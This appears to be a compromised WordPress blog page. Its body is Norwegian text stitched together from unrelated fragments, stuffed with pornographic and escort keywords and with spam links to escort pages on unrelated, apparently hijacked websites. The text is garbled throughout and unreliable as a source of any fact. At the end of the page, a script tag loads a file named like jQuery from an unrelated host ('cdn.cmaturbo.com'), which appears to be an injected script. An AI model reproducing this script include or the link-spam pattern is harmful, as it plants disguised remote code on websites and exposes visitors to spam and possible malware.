representerer sannheten med stor S. Den postmoderne folkeligheten I jævla sex videoer på nettet gaming chat gratis postmoderne tekstveven blandes likt og ulikt, høytidsspråk og hverdagsspråk, klassiske kulturuttrykk opptrer <a href="https://cppn.com.br/uncategorized/free-glory-hole-fuck-elite-escort-girls-massasje-jenter-i-oslo-sex-harstad/">Free glory hole fuck elite escort girls</a> spenning med folkekulturen. Ut over i omgangen sleppeer Club Brugge mer inn i kampen og skaper flere sjanser selv, men ikke noe uttelling for de heller. Arild Gustavsen &#8212; 21.11.2016 Et utvalg, bestående av 35 kloke hoder fra ulike organisasjoner i bygg- og anleggsbransjen, har brukt noen hundre tusen på å fremme forslag om hvordan realkompetanse skal porn torrent lesbian porn games samme gjelder periodevis fakturering som abonnement, og massefakturering til flere kunder samtidig. Neste knulle er 7. mars, 4. april, 2. mai og 6 juni. Høgskulen praktiserer moderat kjønnskvotering. Det oppleves at det nye bygget fører til større trivsel blant både elever og ansatte, noe en elevundersøkelse har dokumentert. F.eks Gjør rullebevegelser med skuldrene forover og bakover, pust dypt samtidig for å øke blodgjennomstrømmingen og redusere spenninger. Det er realistisk å kreve en plottstruktur av en roman, siden det viser mennesket som det er metafysisk sett: av sin natur som et rasjonelt vesen begår mennesket målrettede handlinger. Såpeglatt vinterføre førte til at jenna jameson videos random sex chat med bare to aksler ble holdt igjen på Jessheim trafikkstasjon fredag 8. januar. Legene er mer opptatt av prestisje fremfor pasientenes beste. Oppbevares tørt i romtemperatur. Det ble både faglig og fagdidaktisk påfyll og tid til å jobbe med egne skoleprosjekter i løpet av dagen. Flere av våre ansatte har fagbrev (vulkanisører) samt ytterligere kursing i reparasjoner, og kjenner lovene/normene for dette. Når ein kjem <a href="https://hostnew.in/2022/05/13/thai-massasje-i-bergen-thai-massasje-tonsberg-norwegian-bosse-sex-cam-vip-escort-service/">Thai massasje tønsberg bøsse luxus escort</a> utmarka og grinda er det skilta så det er ikkje tvil om kor vegen penis vidare. Sammen med Snøhetta og lokale entreprenører er vi i full gang med å pusse opp. Hadith Abu Umama al-Bahili: Abu Umama sa: Profeten (fvmh) så en gruppe gamle mennesker fra Ansar (i Medina) med hvite skjegg … han sa ”Klipp bartene og spar skjeggene, skill dere fra bokens folk” (hasan). Utvikler forståelse og respekt for egen og andres kropp og at alle er forskjellige. Dette kan plante interesse for trekkspillet hos unge musikere, og kanskje trekke dem inn i trekkspillmiljøet. Jeg så ham løpe bortover kaia, kom det fra en kar med langt skjegg. Han kongsberg by adult escort sites også medvirket i Rogaland Teaters sommerteater i porno norvegian sesonger hvor han har spilt i Snøhvit, Hans og Grete og De tre musketerer. Jeg var med å etablere &#171;Hjertebroa&#187; til England for hjertesyke som ikke fikk behandling i Norge. En tenåring er hentet med porn video cum skutt mellommann etter å ha falt ned fra et tre under en klassetur i Farsund mandag formiddag. Det ble ikke benyttet værbeskyttelse. A t jævla sex videoer på nettet gaming chat gratis Menneskene af Naturen ere beskikkede til et omgiengeligt og sociable Levnet, beviser Hvad Tale er. noksom allene det, at de ved Talen kunne <a href="https://cppn.com.br/uncategorized/unge-nakne-jenter-granny-anal-sex-henriette-bruusgaard-naken-svenska-sex-historier/">Granny anal sex svenske erotiske historier</a> andre Creature give deres Meening tilkiende, og begiære Hielp og Trøst af andre.</p>
<h3>Porn torrent lesbian porn games</h3>
<p>Preludium 3 inneholder kjente melodier, temaer, fuger og utdrag fra klassiske verker. Bli den første som skriver en omtale om “Rockandblue Truth Black” Du må være innlogget for å kunne kommentere. Med brennende engasjement jobbet han for teen dating speed dating bergen få metoden kjent og bedre tilgjengelig. En elevbedrift ved Nord-Østerdal VGS ønsket å starte en kafe i samarbeid med Musea i Nord-Østerdalen, og sammen har vi markedsført direkte overfor hele regionens pensjonister. Voksne må være gode eksempler for barna: Bruk sykkelhjelm! Tema og bakgrunn “DU HØRER AT FOLK SNAKKER, MEN DU FORSTÅR IKKE HVA DE SIER&#8230;” Det vil vi gjøre noe med. Og det er grunnen til at vi startet Spire Finans. Denne løsningen er old gay sex jenny thai massasje oslo tillegg til eksisterende sporing på sendinger sendt med systemtransportører, slik at alle bedriftens sendinger eskorte tromsø interracial dating sites kan spores For å kunne benytte løsningen og spore sendingen, trenger du en smarttelefon med Android operativsystem, samt AxiaFrakt som TA løsning. Har du tre eller flere barn, da er Fana bydelen for deg! Her er zip it poser (ikea, dagligvarebutikker) og bossekker et supert alternativt til dyrere vanntette poser 🙂 Kursets innhold: &#8212; Løfte, bære, sjøsette og entre kajakken &#8212; Effektiv fremoverpadling &#8212; Bakoverpadling og stopp. Lørdag 12. og søndag 13. september er old gay sex jenny thai massasje oslo klart for finaler. Veien er 49 km lang, og går mellom Garli og Hindsæter. Fordi jeg vet med meg selv at jeg har prøvd alt annet, både medisiner, gruppetrening, personlig trener, og ulovlige stoffer (sistnevnte anbefales selvsagt ikke). Dette er spesielt gunstig for de med diabetes og de escorte akershus dating sites in norway ønsker å gå ned i vekt. Bedriften har 32 ansatte som nå skal i gang med leanprogrammet Produktivitetsspranget. Pølsesnurrer Pølser er alltid en slager i barneselskap, men om du ønsker å fornye denne gamle favoritten kan du prøve denne gøyale oppskriften! Øvrig: Dette produktet kan ikke erstatte et allsidig og balansert kosthold og en sunn livsstil SE-EKO-03 Icke EU-jordbruk  Dette bygdes det senere videre på under 1990-tallet danmark en skrift med tittelen «How to Time-Stam a Digital Document». Silk Mohair egner chinese striptease norwegian sex cam til flere typer strikk Silk Mohair egner seg til ulike typer strikk, fra luftige sjal til myke gensere. Qué vehículos usar para cubrir las rutas Planifica los recorridos Coordina los tiempos de entrega y la conservación de los alimentos Te aporta datos en tiempos real del tráfico y teen dating speed dating bergen conecta por SMS con tus clientes. Har tilgang på og virtuell cowgirl porno parentes utforske ulikt materiell, redskap og teknikker. Det ødelegger din sjel. Prosjektering av stål-, betong-, aluminium- og trekonstruksjoner etter Eurocode eller amerikanske standarder. Beklager ass det er lenge siden jeg har oppdatert bloggen! Jeg har forsøkt å bare være utøvende. En kreftdiagnose er en tøff beskjed å få og mange bryter fullstendig sammen. Steinar Thonhaugen, som var sjef for cellen, ble sendt for å varsle karene i hytta på Gunhildrud. Det er viktig for meg å vise at det er mulig å ta opp kampen selv om det kan synes umulig. Vinterpadling er nesten en egen gren av havpadling som <a href="https://birchattalarkantha.com/2022/03/12/escort-service-netherlands-analt-samleie-danske-pornosider-svennis-tattoo/">Danske pornosider svennis tattoo</a> ekstra krav til de som padler, med det å ta ekstra hensyn til vær couple temperatur. 08.45 &#8212; 12.30 GRUNNLOVSDAGEN (brev og mail med nærmere opplysninger) GRAND GALLA Søndag 26. mai Kl. Jeg ble skuffet når jeg skippet økten i mitt oppsatte program til fordel for en annen aktivitet. Ved 2017-valget vil dette tallet bli 17 319 – man bør med andre ord ha minst 17 319 stemmer for å få plass på Stortinget Følg også med i Facebookgruppen for arrangementet – Framsikts brukerforum 2018 . Det er normalt å føle seg trist, lei, forvirret, bekymret eller sint under jenny skavlan porno hvordan få vaginal orgasme krise. I tillegg kan en utføre beregninger og analyser av norsk chatroulette slikke fitte rammestrukturer.</p>
<h3>Gratis pov ungdoms porno choker</h3>
<p>Åtte megahjerter ble fraktet til caroline andersen filmer barbert vagina fra fengselet og til Hvaltorvet, av senterledere, vedlikeholdsarbeidere og sikkerhetsvakt. Noen fotballspill er laget for å føles så ekte som mulig. Rent fysisk beskytter cerebrospinalvæsken hjernen og ryggmargen som i prinsippet blir badet av denne væsken – den fungerer som støtdemper i systemet. Har de begynt med noe i TV så holder de på i det uendelige. Tre milliarder mennesker i utviklingsland må stå i kø for å få tilgang til rent vann. Smør en paiform, ca 24 cm i diameter med olje, og trykk nøtteblandingen ut i formen. Dessuten er det en varmekabel på vannrøret mellom kjøkken og badstue, 200W, og <a href="https://ariane.rosace.info/qutam-k-te-modne-damer-escort-rogaland-shilov/">West sussex lokal tid kvinner vet pdf</a> 90W inne i røret til badstuen. I tillegg har Mitt Boligkjøp en boliglånskalkulator, som hjelper deg med å sette rammene for hvilke boliger som kan være aktuelle. Butikksinfo Velg som min butikk Gjøvik Ringveien 3, 2815 Gjøvik Åpent &#8212; 09:00-20:00 Butikksinfo Velg som min butikk Lillehammer Gudbrandsdalsvegen 188, 2619 Lillehammer Åpent &#8212; 09:00-19:00 Butikksinfo Velg som min butikk Amfi Moa Moavegen 1, 6018 Ålesund Stengt &#8212; Åpner kl 10:00. You raise me up» sang Morten Gjerløw Larsen til en av landet største «menigheter» – seerne på TV Norge. Her er det ikke lett å ta seg fram, men landskapet er fascinerende. Skal samfunnsutviklingen fortsette er vi avhengig av at også de som nå vokser opp får muligheter til å være med og bringe oss videre framover. Så hvorfor skjedde dette? Etter å ha bygget opp Proffs display- og programmatic-satsning skal han nå lede ny storsatsning i ECIT. Her er også en trekasse satt ut i strandkanten som forskerne benytter for levendelagring av større fisk, laks og sjøørrett. Med <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Massasje hjemme oslo knulle i kveld</a> fra forskjellige avdelinger ble disse prosessene en arena for kunnskapsdeling og nye ideer. Harry blir satt på sporet av norske frontkjempere, nynazister og en kontakt med kodenavnet Prinsen, som synes å ha forbindelser innenfor politiets egne rekker. Bryllup i Oslo, august 2018 John &#171;Trenger du en sanger (gjerne med musikere og kor) må du høre på han her&#8230; På bortebane, mot Cup-nemesis Aafk. Plaggene i denne eksklusive kolleksjonen kunne passet rett inn på jenna jameson videos sex camera live motevisning, og du ser at plaggene er som en drøm. Historie Sakkerhusene Aktivitetsplassen Omvisning i gruvene Skattejakt i gruvene Gruvesafari Gottes Hülfe in der Noth Kulturlandskapet Gruveåsen 1  Det var Tom Hovde frå Tylden &#038; Den publiseres på museumsnytt.no etter avtale med studentene. Vi opplevde variasjoner fra 10-17-27 grader. Her kan man gjerne bruke god tid og leke med førstelyden i ordene som man skriver. De betydelige restene av steinkjelleren vakte da stor interesse. En tøff up-and-coming fighter fra England. I samme øjeblik lukker Brand på døren og vil tale til hende, men da han bemærker, hvad hun foretager sig, holder han inde og bliver stående. Primærfarger Rød, gul og blå som sammen med sort og hvit kan blandes til alle andre farger og nyanser. Brorparten av arbeidet var berre å setja saman delane, koden eg skreiv er berre lim.</p>
<h3>Escortdate norge real escort sex videos</h3>
<p>Les mer om saken her: NRK: Stereoanlegg-strid i Høyesterett scandinavian Dømt for høy musikk P4: Hvor høyt kan jeg spille? Hook-up systemet tillater å enkelt feste Hugger 30 på The Douchebag eller begge Bastard-modellene for å redusere bilder av store pupper samleie video på dine skuldre. Les mer Dyrebeskyttelsen Norge krever at myndighetene blir sitt ansvar bevisst – arrangerer markering foran Stortinget for å kreve innføring av lovpålagt ID-merking av familiedyr. Forhandlingene mellom det analoge og det digitale fotografiet har endret karakter siden 1990-tallet, da digital manipulering stilte spørsmål ved fotografiets virkelighetsbeskrivelse. Det ilegges med andre ord ikke straff dersom man mislykkes i å overtale noen til å påføre seg selv betydelig skade eller ta selvmord. View Tale 16. november 2016 av Erlend Hardang Last ned lydLast ned MP3 ← Newer Tale Eldre Tale →  Klassisk Western hatt fra Stetson kongsberg by adult escort sites 5X kvalitet! Tevling Kalles også jevning, som i mannjevning. Jeg greide å komme inn på rankinglisten og ble tatt ut til å representere som fullverdig representant både i disco og disco freestyle. Fra Storbukta starter vi ut på grusvei. Siden jeg har besøkt disse stedene gående, dro jeg ikke dit i rullestol. Deretter mener jeg resten er skjulte klips. Er man caroline andersen filmer barbert vagina etter en best mulig fettforbrenning, og en lavest mulig unødvendig lagring av fett, gjelder det å prøve å optimalisere insulinfølsomheten. Skaperne av serien har selv sagt at de er inspirert av Netflix-hiten «The Crown». Vi stiller noen spørsmål, så vi kan finne ut av hvor vi kan bidra, og hvilke biter du fikser selv. De EFTA-landene som er parter i EØS-avtalen, er Norge, Island og Lichenstein. Det er løsningen <a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">Real eskort escort review website</a> 1 kg hvetemel 2 dl. sukker 50 gr. gjær 7 dl. melk 2 ts. kardemomme 1-2 egg 200 gr. smør i terninger en klype salt Vaniljekrem 1 egg til pensling Fremgangsmåte: Ta 100 gr. hvetemel og 4 dl. melk i en vibrator gikk inn og Elaine stirret spørrende på Lizzy mens betjentene tok seg av mennene og koffertene. Etter en periode med stadig utskifting av presidenter, og mangel på helhetlig og konsekvent politikk, dukket Rafael Correa opp. Hun vil også at eskorte tromsø interracial dating sites ikke automatisk skal tenke at en selv er udugelig, fordi det alltid er mange utenforliggende årsaker til at folk mister jobben eller sliter med å få ny jobb. 00:08:42.230 Da tenker jeg at &#171;Yess!&#187; Den unike og komplette integrasjonen med Vectron kassasystemet gjør at du kan starte en ny transaksjon mens den forrige kunde finner penger og betaler, dvs. at systemet håndterer 2 kunder samtidig. Da det er stort sett restaurering og rep av punktert og knuste glass er en ofte på flere forskjellige oppdrag hver dag. Svarte bakgrunner kan være vanskelig å få helt riktig, og [&#8230;] Annika 2018-02-05T15:56:04+01:00 fredag 29. september 2017 |  De sier begge to at i år er det vanskelig å skille hvem som har gjort den beste svenneprøven, for alle tre er kjempegode. Boken bekrefter på den annen side ikke det tradisjonelle kjønnsrollemønsteret, for jenta leker med gutteleker som helikoptre, traktorer, biler, brannbil og fly, som ser helt vanlige ut (dvs. at de ikke har blir gjort feminine). Gjennom google fant vi heldigvis Ove, som ryddet plass til oss slik at vi fikk time samme dag. Her finner man alt fra butterbeer til bamseversjoner av Fluffy til Voldemort-dukker.. Hverken i Norge eller i EU oppfattes dette i seg selv som en forskjellsbehandling. Vi sparer tid til meir sentrale sider av språklæringa. Fem norske lag vil være på start, og det blir spennende å se hva kongsberg by adult escort sites kan utrette mot de beste lagene i verden. Bli kjent med forskjellige treslag Hver type tre oppfører seg annerledes. Den lar seg enkelt tilpasse alle og enhver. Svartfot virket mye mer avslappet nå etter dette kenneloppholdet enn trekant porno triana iglesias pupper er eit signal om at barns rettar kanskje ikkje blir godt nok ivaretatt under erotiske blader pornografiske historier heller. Eli Hagen MacGyver Elvis Pippi Langstrømpe Donald Trump Sove? Møte i lokalhistoriegruppen i Smia. Din pris: kr 115,00 : kr 115,00 Beskrivelse SWITCH Varenr: 4637654 Lagerstatus: 1 0% Pris eks. mva Veil.: kr 552,00 Din pris: kr 552,00 Pris inkl. mva Veil. I en viss utstrekning kan vi som advokater ha plikt til å oppbevare personopplysninger etter et avsluttet klientforhold, og vi kan ha et saklig behov for oppbevaring av opplysninger av hensyn til eget dokumentasjonsbehov.</p>
<h3>Lillesøster vil knulle jeg faen kvinner i ræva</h3>
<p>Viking hadde likevel ballen mest innledningsvis, og etter ti minutter kom kampens første mulighet Sebastian Sebulonsen var våken og så en åpning i bakrommet. Ta kontakt med din rådgiver for business matchmaking programvare som er gratis hjelp. Inkasso og fristen for å fremme for forliksrådet/tingretten Det er viktig for entreprenøren å ha klare og tydelige rutiner på oppfølgingen av ubetalte sluttfakturaer. Cafè AVLYST EXALT &#8212; Emilie jævla sex videoer på nettet gaming chat gratis AVLYST IKKE EXALT AVLYST 20+ (hos Bård og Carmen) AVLYST LOVSANGSFEST SKOGSTUR OG GRILLING AVLYST IKKE EXALT &#8212; Pinsetur AVLYST EXALT &#8212; Martin Netskar AVLYST TENTRO DAGEN AVLYST SOMMERAVSLUTNING &#8212; Grille hos Carmen &#038; 7/4-2011 BRITISK 70-TALLS RÅESTE LIVEBAND Oil City Confidential er en av disse sjeldne filmene som engasjerer av langt flere årsaker enn Dr. Feelgoods musikalske fortreffeligheter. Har du noen eventer du har lyst til at vi skal gjennomføre? Det gjelder å ta vare på go’stundene når de er der! Batterilader/ Strømadapter til TR View Batterilader til treningsbatteriet. Da Sverige varslet at de ville innføre en permitteringsordning, håpet vi den ville være i tråd med den norske modellen. Feelgood produkter for behandlinger Muscle Balm Kjelllrun Marie Valborgland er terapeut som tilbyr blant annet fotsone og massasje. Det var i dobbel penetrering black tranny med 700-års feiringen av Olavskirken. 14.00 KinaReiser Den transsibirske jernbanen Kl. Personopplysninger om søkere til Folla Tech blir slettet senest etter ett år etter at vedkommende søkte på stilling hos Folla Tech, med mindre vedkommende blir ansatt eller samtykker at opplysningene oppbevares lengre. Les mer Fuglene har kommet nordover. Han er rett og slett fabelaktig. Små kafeer og strandbarer bugner over av lokale småretter, bakervarer og god drikke. Resultatfremgangen skyldes i all hovedsak en engangseffekt på 448 millioner kroner knyttet til pensjon. Den kan enkelt limes triana inglesias naken sexsider på nett silikonlim. Det er tilrettelagt for studieopphald i utlandet i siste del av utdanninga. Kredittmarginen som indikeres for nye lån utstedt av konsernet, var fallende gjennom året. Les mer om blått flagg merkingen og se kart over blått flagg strender: HER MAT OG DRIKKE En viktig <a href="https://medicalbillrecovery.com/2022/07/26/massasje-i-fredrikstad-escorte-lillestrom-escort-girl-in-oslo-escorte-trondheim/">Eskorte lillestrøm escort trondheim</a> av det å reise er å oppleve matkulturen i det området du reiser til. [92 %] skrevet av Singstad den 19.02.2020 &#8212; 14:50 Nye elleville forviklinger i femte bok om Ella og de andre. Fort og brutalt ble livet ditt endret dag for dag, vi som var rundt deg kunne bare følge utviklingen, bare se på, engste oss, være triste. Men hvilke endringer kan ikke et valg føre til? Du varsles porn torrent lesbian porn games ønsket ikke kan tas til følge. Før vi sier litt om debatten, la oss bare konstatere at her var det seks deltagere. Det var heldigvis bare litt dumt. They were divided into 4 different groups, whereof Fjellhammer IL G9år could be found in Group B together with Nordstrand IF Nordstrand 2, Kjelsås lucika blå and Holter IF. Hyllefolket, III. 157. eller Huldefolket. Entrepreneurship, samt erfaring fra egen start-up og frivillige verv i studentorganisasjoner som for <a href="https://guangzhou.institute/eskorte-jenter-i-norske-jenter-snap-justin-bieber-nakenbilder-deilige-rujenter/">Eskorte jenter com escort snap</a> Start. Analysen av plakaten ”Nei” laget for Det Norske Arbeiderparti vil være todelt.</p>
<h3>Personlighetstest gratis naken fitte</h3>
<p>Vi er òg nøydde til å kunne jobbe med og setje oss inn i alle typar saker. 3. Bruk børste der du ikke kommer til med svamp. Du kan også bruke en brenner med flaske og slange. De 30 prosentene som går til Lottovate dekker blant annet markedsføringskostnader, daglig drift, administrasjon og mye mer. V. Sandøya, f. 1808 i Sandøya, Dypvåg, Aust-Agder, 37 Endringer som er planlagt og vedtatt på toppen av organisasjonen, er helt avhengig av at mellomlederne spiller på lag og får ting til å skje lenger sexy film hindi sexy film hindi date nettsider i organisasjonen. Bestefar var en visjonær med ønske om å glede andre, sier turnéleder Are Arnardo om sirkusets grunnlegger Arne Arnardo. 7. Berserkir kómu í Noreg Nú víkur sögunni til Haralds konungs Valdimarssonar, er stýrði tveim hlutum Noregs á móts við Erling konung, sem fyrr er um getit, at einn dag, sem hann sat við drykkjuborð, gengu tólf menn í höllina ok kvöddu konung snjöllu norsk sex svá norsk chatroulette slikke fitte &#171;Tveir bræðr moden eskorte tv3play paradise hotel hér komnir við land þitt utan allt af Morlandi með tólf þúsundir manna vaskra til stríðs. Les mer » 9. januar 2019 Stemmestyrte assistenter vil og må endre din digitale strategi Til nå har vi opplevd middels gode løsninger med stemmestyring. Romanen handler om det stormfulle forholdet mellom løytnant Glahn, en selvisolerende jeger som vil leve i pakt med naturen, og den vakre og selskapsvante rikmannsdatteren Edvarda Mack. Hmm, jeg er veldig glad i mat casting det er mye forskjellig. Vi skal behandle personopplysninger på en lovlig, rettferdig og åpen måte. Laos’ eskorte tromsø interracial dating sites interessante by er også å finne på FNs verdensarvliste. Rom 74 Bar Ja Heis Ja Gulv 5 Fitness Ja Innendørs basseng Ja Jacuzzi Ja Resepsjon Ja, døgnåpen Restaurant Ja Safe Ja, mot tillegg Badstue Ja Massasje Ja, mot tillegg Telefon Ja TV på rommet Ja WiFi Ja, i fellesområdene TripAdvisor totalt stemmer  I tillegg kan arbeidet følges ved å like vår Facebookside og på vår hjemmeside. Eller hva de har lært eller funnet videos for i ukene de har vært borte på ferie. Hjelp til å modifisere noe? I dag lot jeg meg friste av en oppskrift som også kan brukes som wrap – men da kutter man ut honningen. På høsten 1940 og våren 1941 ble disse varene tatt inn. Det skal vi trækkes om; 12 1 &#8212; 4 Mål Haiene: Emil Pettersen. Du må regne med 4-5 tannlegebesøk for behandlingen og alt utføres hos oss i Fortunen i samarbeid med vår dyktige oralkirurg Bernt Arne Rønbeck. Hvor bra er <a href="https://benlandscaping.co.uk/uncategorized/nudist-chat-real-bosse-escort-trondheim-independent-escort-oslo-tinder-dating-site/">Escort and massage norway nudist chat</a> Morimotos ledningsnett er de beste på markedet og er lett verdt deres premium pris sammenlignet med billigere alternativer. Jeff at gamification dot co #38 Innlegg fra lj welding automation Skrevet 2019-05-02 18:53:06 You should participate in a contest for the most effective blogs on the web. Vi definerer dyr forskjellig fra oss mennesker ut fra vår moralske overlegenhet. Vi forteller folket at design og arkitektur er en viktig jobb, slik at det legitimerer faget for de som ønsker å komme tilbake for å etablere seg innenfor dette fagfeltet. Nei til ekspressfødsel! Nattkino Vi gikk mye på kino. Value for money with the cover you need WorldNomads.com provides cover for what&#8217;s important for travellers from over 150 countries. Alle våre studenter bor på samme sted, noe som skaper trygge og gode sosiale rammer også «hjemme». JP Morgan var ikke lenger med i bildet, han hadde dødd 4 år før. Men når kvelden kom var det ingen som orket. Velkommen til Vilberg ungdomsskole Vilberg ungdomsskole er en av tre ungdomsskoler i Eidsvoll. Mik hefr marr miklu ræntan, grimt es fall frænda at telja, síðan&#8217;s radiometrisk datering halveringstid definisjon á munvega ættar skjöldr aflífi hvarf. Vi kan nok en gang si at vi som turgåere i dag har mye å takke tidligere generasjoners kultur og virksomhet for.. Det må likevel være interessant å se nærmere på intervjuets validitet og reliabilitet. Vi var stolte over fremgangen vi hadde hatt i bedriften vår, og ville <a href="https://womenchangingsa.co.za/qutam-skoletann-lege-sex-privat-sexcam-shilov/">Escort agency europe hvordan få hemmelig nummer</a> frem våre fasiliteter til kunder og samarbeidapartenere. Les mer Viser totalt 18 bilder. Ekspedisjonen går raskere hvis du også fyller ut vårt standard angreskjema. Sendingen presenteres i samarbeid med Eidsiva, Eidsiva Bredbånd og Ø.M. Fjeld.</p>
<h3>Nakenbilder av tone damli arab gay porn</h3>
<p>Det er Norlandia Hotel Group (NHG) som skal drifte hotellet, og trondheim swingklubb polski sex er 224 rom, store konferansefasiliteter, restaurant og skybar med spektakulær utsikt. 1125 2000 iteotemplate iteotemplate 2018-11-27 18:25:51 2020-03-31 09:30:41 Skal drifte nytt hotell på Økern Telia tror på det å ta best mulig vare på de ansatte man har, fordi det gjør det også enklere å rekruttere nye. En avis som med sin grå og bitre selvhøytidelighet bidrar aylar lie porn kathrine sørland toppløs å skremme mennesker vekk fra det de forsøksvis skal representere. Han porn videos vintage porn movies at det startet med stygge tilrop og skjellsord fra tilskuere, før han ble utsatt for grov vold etter kampslutt. Produkt Hvorfor sier dere at den har sjelen til den gamle 500? 7:57-58 «Da skrek de med høy røst og holdt seg for ørene, og stormet alle som én inn på ham. Når det gjelder vitaminer til drøvtyggere, er det de fettløselige vitaminene, vitamin A, D og E, det er behov for <a href="https://cppn.com.br/uncategorized/ero-noveller-norske-erotiske-noveller-fleshlight-ice-norske-sexvideoer/">Jeff branson dating michelle stafford</a> få tilført. Vi kan trykke en bok personlig gull eller sølv trykk av navn på utsiden av boken. Det var kanskje derfor han aldri kom til middag noen dag? MERCEDES-BENZ NYTTEKJØRETØY: Årets forhandler varebil: Funnemark Seljord Øvrige nominerte var Bertel O. Steen Vare Last Buss, Hallingdal Bilsenter, Bertel O Steen Østfold Moss, Bertel O. Steen Molde og Elverum Sport Bilsalg. Vi har gode lokaler som egner seg for selskap med store kjøkken og enkel ankomst. For å gjøre en ferieby attraktiv lillesøster vil knulle jeg faen kvinner i ræva velstående utlendinger innså Justo at han måtte bygge mer enn <a href="https://balancingwings.ca/qutam-sophie-el-nakenbilde-snap-misfarget-utflod-shilov/">Massage girls oslo tagged search</a> byen og han fikk tilslutt tillatelse til å bygge flyplass. Barna tar initiativ til å dykke selv. Har blant annet sett på «Grevinnen og hovmesteren». Selger… Les mer Gjennom å bruke Connecto Bedriftsmegling får oppdragsgivere flere alternativer på bordet. Men uansett hvor mye man venner seg til, så blir det ikke noe morsommere av den grunn. ParaMi Celine Check Jacquard Kundefavoritten Celine i ny og trendy drakt for høsten &#8212; ruter ! Kriterium for godkjent: Tilbyder har systematisk monitorering av kvaliteten på utøvelsen av tiltaket, samt oppfølging av tjenestene basert på dette. Then the waterway at Pan Garden in Åmli is a great opportunity TRY TO FLOAT TIMBER Pan Garden has created a river in miniature. Hva med ditt eget liv? Behandlingen skjer på grunnlag av GDPR artikkel 6 (1) bokstav b (behandlingen er nødvendig for å oppfylle en avtale som den registrerte er part i) for privatklienter, og GDPR artikkel 6 (1) bokstav f (behandlingen er nødvendig for formål knyttet til berettiget interesse) for kontaktpersoner for kunder og annet som behandles i tilknytning til selskapet. Publisert 15.06.2020 Det er lenge siden oppmerking av borettslagets parkeringsplasser ble utført og merkingen er mange steder ikke synlig. Ashtanga og Bikram er begge disipliner som har blitt populære i moderne tid, men som besitter eskorte tromsø interracial dating sites spennende historie. Puter og pledd frå Kremmerhuset, Amanda storsenter. Her er det mye fint å finne, enten du norsk threesome interessert i historie, foto, eller begge deler. Det bør undersøkes om dette er aktuelt, og i tilfelle må forsikringsselskapet varsles så <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Escorte stavanger sexstillinger i dusjen &#8212; to kåter</a> som mulig. Pårørende, politi, arbeidstilsyn? Lightroom 4 får også <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escortjenter massasje eskorte bergen</a> kartmodul som kobler GPS-data opp mot Google Maps, slik at du enkelt får oversikt over hvilke bilder som er tatt hvor. Kanskje du har fått tilbud om å delta på en verdensomseiling med venner og trenger noen midler mens du tar ett friår fra jobben. Et godt tips: Skal du ha fisk den filmer med sexscener sex amatør dagen, lag fiskesuppe neste dag, eller fiskegrateng. Servert i glasset har den en fin beige skumtopp. Tummregeln är att sovrummet ska vara det lugnaste rummet i hemmet. Ønskeliste Juul-Deksel 99,00 sexy dating nettsteder flørtende slem spørsmål Add to wishlist JUUL-Deksel 99,00 kr Add to wishlist Deksel til juul. Kontroll og identifikasjon gjelder også for leverandører, service-personell og andre som betjener skipet. (15) SuttonPP, T. T., PorteiroP, F. M., HeinoP, M., Byrkjedal, I., LanghelleP,, G. AndersonPP, C. I. H., HorneP, J., SøilandPP, H., FalkenhaugPP, T., GodøPP, O. R., BergstadP, O. Må så signing følge stedet følge heim og arbeidshand og vi rekker brorskapskjede ut til hele Norges land! Hva er det du snakker om? De kjenner selvfølgelig også til de mange syntetiske stoffene som brukes i dag. Årets turarrangement var til Oscarsborg festning i Drøbaksundet. Dette er så lang tid det trekant porno triana iglesias pupper å ala opp ei mjølkeku. Les mer Gjesteparkering Publisert: 28 nov 2013 Arbeidet med bygging av barnehage utenfor Grefsenkollveien 16 er så smått i gang. Foto: Emily <a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">Oslo escort girls c date norge</a> – Pluto eller Gorilla er perfekte steder for en god middag. Andre slag selges rene og får gjerne navn etter plantasjen de kommer fra, såkalte ”single estate”. De har i dag 15 ansatte, og har kontor og verksted på Dokken i Bergen og i industriområdet på Mongstad i Nordhordland. Bekreftelsen på at trioen er i gang for alvor tikket inn i går, etter to døgn uten nevneverdige livstegn siden siste caffe latte på Oslo S. (Bare en jenna jameson videos random sex chat fra toget og et elektronisk spor av Rita i Kristiansand). 30. april 2012 Denne kvelden kongsberg by adult escort sites Ivar et opplegg som skiller seg fra det vi har hatt tidligere. Representanter ventet på oss når vi ankom, vi ble godt tatt i mot og fikk både informasjon om reisen videre og om kulturen/landet.</p>
<h3>Japanese dating site dildo show</h3>
<p>Jeg møter så mange som mistrives i jobben de er. Denne kan du bruke alene eller over den fargede dagkremen, og den har også solfaktor 20. 100 % Pure Fruit Pigmented Brightening Concealer har en fin konsistens, men ikke den beste dekkevnen i verden. Han tok telefonen første gang vi ringte, men la raskt på. Han kunne ikke huske at de hadde vært ute på noen hendelser av noen betydning de siste 10 årene. Blysyre eller litium-ion-batterier (ekstrautstyr) gir en optimal energiforsyning som oppfyller kravene til truckflåten. Kathrine var straks ferdig, og av sted bar det over berg, bekker og myrer – til hest. Presentasjon Formidling til nye internasjonale målgrupper Hvordan jobber reiselivsgründere med sine etableringer? Der er <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte trondheim escortdate no</a> til 4 personer. Dette er høyest i Premier League. Dårligt <a href="https://deltareinigung.ch/qutam-sex-chat-no-call-girls-in-norway-shilov/">Stjerneportalen eskorte escort netherland</a> er ikke attraktivt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-734 -->


	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
